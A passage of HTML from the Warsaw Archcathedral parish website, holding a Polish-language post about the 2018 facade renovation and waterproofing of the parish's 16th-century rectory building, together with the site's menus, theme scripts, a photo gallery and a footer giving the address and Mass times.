                <h3 class="entry-title td-module-title"><a href="https://katedra.mkw.pl/grob-panski-2025/"  rel="bookmark" title="Grób Pański 2025">Grób Pański 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://katedra.mkw.pl/szopka-w-katedrze-2025/"  rel="bookmark" class="td-image-wrap " title="Szopka w katedrze 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Szopka w katedrze 2025" data-type="image_tag" data-img-url="https://katedra.mkw.pl/wp-content/uploads/2019/12/IMG_9563.heic"  width="1" height="1" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://katedra.mkw.pl/szopka-w-katedrze-2025/"  rel="bookmark" title="Szopka w katedrze 2025">Szopka w katedrze 2025</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-203"><a href="https://katedra.mkw.pl/category/grupy/">Grupy</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-213"><a href="https://katedra.mkw.pl/archikonfraternia-literacka/">Archikonfraternia Literacka</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3027"><a href="https://katedra.mkw.pl/akademickie-stowarzyszenie-mlodziezy-soli-deo/">Akademickie Stowarzyszenie Młodzieży „Soli Deo”</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1628"><a href="https://katedra.mkw.pl/biblia-na-starowce/">Biblia na Starówce</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-208"><a href="https://katedra.mkw.pl/caritas-parafialna/">Caritas parafialna</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-212"><a href="https://katedra.mkw.pl/chor-archikatedry-warszawskiej/">Chór Archikatedry Warszawskiej</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1526"><a href="https://katedra.mkw.pl/chor-meski-cantores-minores/">Archikatedralny Chór Męski Cantores Minores</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-207"><a href="https://katedra.mkw.pl/grupa-modlitewna-anima/">Grupa Modlitewna ANIMA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-209"><a href="https://katedra.mkw.pl/ministranci/">Służba Liturgiczna w katedrze</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-210"><a href="https://katedra.mkw.pl/stowarzyszenie-zywego-rozanca/">Stowarzyszenie Żywego Różańca</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2307"><a href="https://katedra.mkw.pl/warszawski-chor-im-sw-jana-pawla-ii/">Warszawski Chór im. św. Jana Pawła II</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-214"><a href="https://katedra.mkw.pl/wspolnota-absolwentow/">Wspólnota Absolwentów</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-215"><a href="https://katedra.mkw.pl/wspolnota-mlodych-malzenstw/">Wspólnota Młodych Małżeństw</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-202"><a href="https://katedra.mkw.pl/category/sakramenty/">Sakramenty</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_13"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "5";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://katedra.mkw.pl/chrzest-dzieci/"  rel="bookmark" class="td-image-wrap " title="Chrzest dzieci" ><img class="entry-thumb" src="[data-uri]" alt="" title="Chrzest dzieci" data-type="image_tag" data-img-url="https://katedra.mkw.pl/wp-content/uploads/2019/12/katedra_MG_8996-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://katedra.mkw.pl/chrzest-dzieci/"  rel="bookmark" title="Chrzest dzieci">Chrzest dzieci</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://katedra.mkw.pl/chrzest-doroslych/"  rel="bookmark" class="td-image-wrap " title="Chrzest dorosłych" ><img class="entry-thumb" src="[data-uri]" alt="" title="Chrzest dorosłych" data-type="image_tag" data-img-url="https://katedra.mkw.pl/wp-content/uploads/2019/12/katedra_MG_9017-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://katedra.mkw.pl/chrzest-doroslych/"  rel="bookmark" title="Chrzest dorosłych">Chrzest dorosłych</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://katedra.mkw.pl/pierwsza-komunia-swieta/"  rel="bookmark" class="td-image-wrap " title="Pierwsza Komunia Święta" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pierwsza Komunia Święta" data-type="image_tag" data-img-url="https://katedra.mkw.pl/wp-content/uploads/2019/12/katedra_MG_8982-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://katedra.mkw.pl/pierwsza-komunia-swieta/"  rel="bookmark" title="Pierwsza Komunia Święta">Pierwsza Komunia Święta</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://katedra.mkw.pl/bierzmowanie/"  rel="bookmark" class="td-image-wrap " title="Bierzmowanie" ><img class="entry-thumb" src="[data-uri]" alt="" title="Bierzmowanie" data-type="image_tag" data-img-url="https://katedra.mkw.pl/wp-content/uploads/2019/12/katedra_MG_8941-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://katedra.mkw.pl/bierzmowanie/"  rel="bookmark" title="Bierzmowanie">Bierzmowanie</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://katedra.mkw.pl/malzenstwo/"  rel="bookmark" class="td-image-wrap " title="Małżeństwo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Małżeństwo" data-type="image_tag" data-img-url="https://katedra.mkw.pl/wp-content/uploads/2019/12/katedra_MG_9047-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://katedra.mkw.pl/malzenstwo/"  rel="bookmark" title="Małżeństwo">Małżeństwo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-596"><a href="https://katedra.mkw.pl/kontakt/">Kontakt</a></li>
</ul></div></div>

            </div>
        </div>
    </div>

    </div>
            </div>

            
<article id="post-1464" class="td-post-template-6 post-1464 post type-post status-publish format-standard has-post-thumbnail category-projekty td-container-wrap" itemscope itemtype="https://schema.org/Article">

    <div class="td-full-screen-header-image-wrap">

        <div id="td-full-screen-header-image" class="td-image-gradient-style6">
            <img class="td-backstretch" src="https://katedra.mkw.pl/wp-content/uploads/2019/12/projekt_6.jpg">
        </div>

        <div class="td-container td-post-header">

            <div class="td-post-header-holder">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://katedra.mkw.pl/">Strona główna</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Zobacz wszystkie wiadomości Projekty" class="entry-crumb" href="https://katedra.mkw.pl/category/projekty/">Projekty</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Projekt 6: Remont elewacji oraz wykonanie hydroizolacji ścian</span></div>
                <header class="td-post-title">

                                        <h1 class="entry-title">Projekt 6: Remont elewacji oraz wykonanie hydroizolacji ścian</h1>

                    

                    <div class="td-module-meta-info">
                                                                                                                    </div>

                </header>
            </div>
        </div>

    </div>


    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    
    <div class="td-post-content tagdiv-type">
        <p><img fetchpriority="high" decoding="async" class="alignleft size-medium wp-image-836" src="https://katedra.mkw.pl/wp-content/uploads/2019/12/mkidn_01_cmyk-300x190.jpg" alt="" width="300" height="190" srcset="https://katedra.mkw.pl/wp-content/uploads/2019/12/mkidn_01_cmyk-300x190.jpg 300w, https://katedra.mkw.pl/wp-content/uploads/2019/12/mkidn_01_cmyk-1024x648.jpg 1024w, https://katedra.mkw.pl/wp-content/uploads/2019/12/mkidn_01_cmyk-768x486.jpg 768w, https://katedra.mkw.pl/wp-content/uploads/2019/12/mkidn_01_cmyk.jpg 1323w" sizes="(max-width: 300px) 100vw, 300px" />MKIDN &#8211; dofinansowany ze środków budżetowych Ministra Kultury i Dziedzictwa Narodowego oraz ze środków m. st. Warszawy ? 2018</p>
<p>Celem zadania było zachowanie dziedzictwa kulturowego jakim jest kamienica z XVI w, od strony skarpy Wiślanej. Obecnie budynek użytkowany jest jako plebania Parafii Archikatedralnej pw. św. Jana Chrzciciela. Prace miały charakter robót zabezpieczających i ratunkowych, które dotyczyły izolacji ścian fundamentowych oraz konserwacji i renowacji elewacji wraz z wyminą obróbek blacharskich. Dzięki wykonanym  działaniom kamienica zostanie zabezpieczona przed destruktywnym działaniem wilgoci oraz agresywnymi związkami obecnymi w atmosferze. Po wykonaniu zadania obiekt został odpowiednio zabezpieczony i uzyskał pierwotne piękno oraz blask. Jednocześnie stał się ponownie wizytówką Warszawy jako jedna z kamienic panoramy Warszawskiego Starego Miasta od strony Praskiej. Dzięki  wyremontowanemu budynkowi Parafia zyskał zabezpieczane i godne pomieszczenia dla wielu organizacji, grup, zespołów kulturalnych działających przy Archikatedrze Warszawskiej ale też jako zaplecze licznych uroczystości o charakterze państwowym, religijnym oraz kulturalnym.</p>
<div id='gallery-1' class='gallery galleryid-1464 gallery-columns-5 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://katedra.mkw.pl/wp-content/uploads/2019/12/DSC_0267.jpg'><img decoding="async" width="150" height="150" src="https://katedra.mkw.pl/wp-content/uploads/2019/12/DSC_0267-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://katedra.mkw.pl/wp-content/uploads/2019/12/DSC_0265.jpg'><img decoding="async" width="150" height="150" src="https://katedra.mkw.pl/wp-content/uploads/2019/12/DSC_0265-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://katedra.mkw.pl/wp-content/uploads/2019/12/DSC_0260.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://katedra.mkw.pl/wp-content/uploads/2019/12/DSC_0260-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://katedra.mkw.pl/wp-content/uploads/2019/12/DSC_0258.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://katedra.mkw.pl/wp-content/uploads/2019/12/DSC_0258-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://katedra.mkw.pl/wp-content/uploads/2019/12/DSC_0257.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://katedra.mkw.pl/wp-content/uploads/2019/12/DSC_0257-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://katedra.mkw.pl/wp-content/uploads/2019/12/DSC_0252.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://katedra.mkw.pl/wp-content/uploads/2019/12/DSC_0252-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure>
		</div>

    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://katedra.mkw.pl/author/karpik/">karpik</a></span></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="karpik"><meta itemprop="url" content="https://katedra.mkw.pl/author/karpik/"></span><meta itemprop="datePublished" content="2019-12-12T16:55:22+01:00"><meta itemprop="dateModified" content="2022-01-18T13:51:01+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://katedra.mkw.pl/projekt-6-remont-elewacji-oraz-wykonanie-hydroizolacji-scian/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://katedra.mkw.pl/wp-content/uploads/2019/12/logo-archikatedra-warszawska-2.png"></span><meta itemprop="name" content="Archikatedra Warszawska"></span><meta itemprop="headline " content="Projekt 6: Remont elewacji oraz wykonanie hydroizolacji ścian"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://katedra.mkw.pl/wp-content/uploads/2019/12/projekt_6.jpg"><meta itemprop="width" content="1068"><meta itemprop="height" content="712"></span>    </footer>

    
                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://katedra.mkw.pl/"><img src="https://katedra.mkw.pl/wp-content/uploads/2019/12/logo-archikatedra-warszawska-dol-2.png" alt="" title=""  width="300" height="97"/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_13 widget widget_block widget_text">
<p class="has-text-align-center">Archikatedra Warszawska<br>Parafia Rzymskokatolicka<br>pw. Świętego Jana Chrzciciela w Warszawie<br>ul. Świętojańska 8<br>00-288 Warszawa<br>tel. +48 22 831 02 89<br><a href="mailto:katedraswjana@gmail.com">katedraswjana@gmail.com</a></p>
</aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_13 widget widget_text">			<div class="textwidget"><div align="center"><strong>Msze Święte w niedziele</strong><br />
godz. 8:00, 9:30, 11:00, 12:30,<br />
18:00, 19:00, 21:00</p>
<p><strong>Msze Święte w dni powszednie</strong><br />
godz. 7:00, 7:30, 8:00,<br />
19:00
</div>
</div>
		</aside>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-katedralne_menu-container"><ul id="menu-katedralne_menu-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-201"><a href="https://katedra.mkw.pl/">Start</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-565"><a href="https://katedra.mkw.pl/msze-swiete/">Msze Św.</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-557"><a href="https://katedra.mkw.pl/category/parafia/">Parafia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_13"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "14";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "3";
tdBlocksArray.push(block_tdi_5);
</script><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://katedra.mkw.pl/standardy-ochrony-dzieci/"  rel="bookmark" class="td-image-wrap " title="Standardy ochrony dzieci" ><img class="entry-thumb" src="[data-uri]" alt="" title="Standardy ochrony dzieci" data-type="image_tag" data-img-url="https://katedra.mkw.pl/wp-content/uploads/2024/08/pexels-pixabay-261763-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://katedra.mkw.pl/standardy-ochrony-dzieci/"  rel="bookmark" title="Standardy ochrony dzieci">Standardy ochrony dzieci</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://katedra.mkw.pl/bracia-serca-jezusowego/"  rel="bookmark" class="td-image-wrap " title="Bracia Serca Jezusowego" ><img class="entry-thumb" src="[data-uri]" alt="" title="Bracia Serca Jezusowego" data-type="image_tag" data-img-url="https://katedra.mkw.pl/wp-content/uploads/2023/05/104218459_3442373045987506_130653038382493169_n-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://katedra.mkw.pl/bracia-serca-jezusowego/"  rel="bookmark" title="Bracia Serca Jezusowego">Bracia Serca Jezusowego</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://katedra.mkw.pl/bl-stefan-wyszynski/"  rel="bookmark" class="td-image-wrap " title="bł. Stefan Wyszyński" ><img class="entry-thumb" src="[data-uri]" alt="" title="bł. Stefan Wyszyński" data-type="image_tag" data-img-url="https://katedra.mkw.pl/wp-content/uploads/2021/09/ks.-kard.-S.-Wyszynski-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://katedra.mkw.pl/bl-stefan-wyszynski/"  rel="bookmark" title="bł. Stefan Wyszyński">bł. Stefan Wyszyński</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://katedra.mkw.pl/grob-panski-2025/"  rel="bookmark" class="td-image-wrap " title="Grób Pański 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Grób Pański 2025" data-type="image_tag" data-img-url="https://katedra.mkw.pl/wp-content/uploads/2020/04/IMG_3038-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://katedra.mkw.pl/grob-panski-2025/"  rel="bookmark" title="Grób Pański 2025">Grób Pański 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://katedra.mkw.pl/szopka-w-katedrze-2025/"  rel="bookmark" class="td-image-wrap " title="Szopka w katedrze 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Szopka w katedrze 2025" data-type="image_tag" data-img-url="https://katedra.mkw.pl/wp-content/uploads/2019/12/IMG_9563.heic"  width="1" height="1" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://katedra.mkw.pl/szopka-w-katedrze-2025/"  rel="bookmark" title="Szopka w katedrze 2025">Szopka w katedrze 2025</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-203"><a href="https://katedra.mkw.pl/category/grupy/">Grupy</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-213"><a href="https://katedra.mkw.pl/archikonfraternia-literacka/">Archikonfraternia Literacka</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3027"><a href="https://katedra.mkw.pl/akademickie-stowarzyszenie-mlodziezy-soli-deo/">Akademickie Stowarzyszenie Młodzieży „Soli Deo”</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1628"><a href="https://katedra.mkw.pl/biblia-na-starowce/">Biblia na Starówce</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-208"><a href="https://katedra.mkw.pl/caritas-parafialna/">Caritas parafialna</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-212"><a href="https://katedra.mkw.pl/chor-archikatedry-warszawskiej/">Chór Archikatedry Warszawskiej</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1526"><a href="https://katedra.mkw.pl/chor-meski-cantores-minores/">Archikatedralny Chór Męski Cantores Minores</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-207"><a href="https://katedra.mkw.pl/grupa-modlitewna-anima/">Grupa Modlitewna ANIMA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-209"><a href="https://katedra.mkw.pl/ministranci/">Służba Liturgiczna w katedrze</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-210"><a href="https://katedra.mkw.pl/stowarzyszenie-zywego-rozanca/">Stowarzyszenie Żywego Różańca</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2307"><a href="https://katedra.mkw.pl/warszawski-chor-im-sw-jana-pawla-ii/">Warszawski Chór im. św. Jana Pawła II</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-214"><a href="https://katedra.mkw.pl/wspolnota-absolwentow/">Wspólnota Absolwentów</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-215"><a href="https://katedra.mkw.pl/wspolnota-mlodych-malzenstw/">Wspólnota Młodych Małżeństw</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-202"><a href="https://katedra.mkw.pl/category/sakramenty/">Sakramenty</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_13"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "5";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "1";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://katedra.mkw.pl/chrzest-dzieci/"  rel="bookmark" class="td-image-wrap " title="Chrzest dzieci" ><img class="entry-thumb" src="[data-uri]" alt="" title="Chrzest dzieci" data-type="image_tag" data-img-url="https://katedra.mkw.pl/wp-content/uploads/2019/12/katedra_MG_8996-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://katedra.mkw.pl/chrzest-dzieci/"  rel="bookmark" title="Chrzest dzieci">Chrzest dzieci</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://katedra.mkw.pl/chrzest-doroslych/"  rel="bookmark" class="td-image-wrap " title="Chrzest dorosłych" ><img class="entry-thumb" src="[data-uri]" alt="" title="Chrzest dorosłych" data-type="image_tag" data-img-url="https://katedra.mkw.pl/wp-content/uploads/2019/12/katedra_MG_9017-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://katedra.mkw.pl/chrzest-doroslych/"  rel="bookmark" title="Chrzest dorosłych">Chrzest dorosłych</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
